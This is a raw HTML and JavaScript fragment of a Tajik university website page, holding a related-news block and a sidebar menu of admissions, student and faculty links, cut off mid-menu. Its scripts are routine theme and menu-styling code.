block_td_uid_3_697de238dbde2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697de238dbde2_rand","td_column_number":3,"live_filter_cur_post_id":53250,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697de238dbde2_rand","tdc_css_class_style":"td_uid_3_697de238dbde2_rand_style"}';
block_td_uid_3_697de238dbde2.td_column_number = "3";
block_td_uid_3_697de238dbde2.block_type = "td_block_related_posts";
block_td_uid_3_697de238dbde2.post_count = "3";
block_td_uid_3_697de238dbde2.found_posts = "2031";
block_td_uid_3_697de238dbde2.header_color = "";
block_td_uid_3_697de238dbde2.ajax_pagination_infinite_stop = "";
block_td_uid_3_697de238dbde2.max_num_pages = "677";
tdBlocksArray.push(block_td_uid_3_697de238dbde2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697de239036d2" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_697de238dbde2" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_697de239036d9" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697de238dbde2" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_697de238dbde2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/pajomi-shodboshii-peshvoi-millat-ba-munosibati-ashni-sada/" rel="bookmark" class="td-image-wrap" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада"><img class="entry-thumb" src="[data-uri]" alt="" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/626413102_1346403064169997_7067773869034947920_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/pajomi-shodboshii-peshvoi-millat-ba-munosibati-ashni-sada/" rel="bookmark" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада">Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" class="td-image-wrap" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон"><img class="entry-thumb" src="[data-uri]" alt="" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/sarhad-218x150.png"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон">Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" class="td-image-wrap" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид"><img class="entry-thumb" src="[data-uri]" alt="" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/35years-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид">Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697de238dbde2" data-td_block_id="td_uid_3_697de238dbde2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697de238dbde2" data-td_block_id="td_uid_3_697de238dbde2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-697de23912227">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697de23912227");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
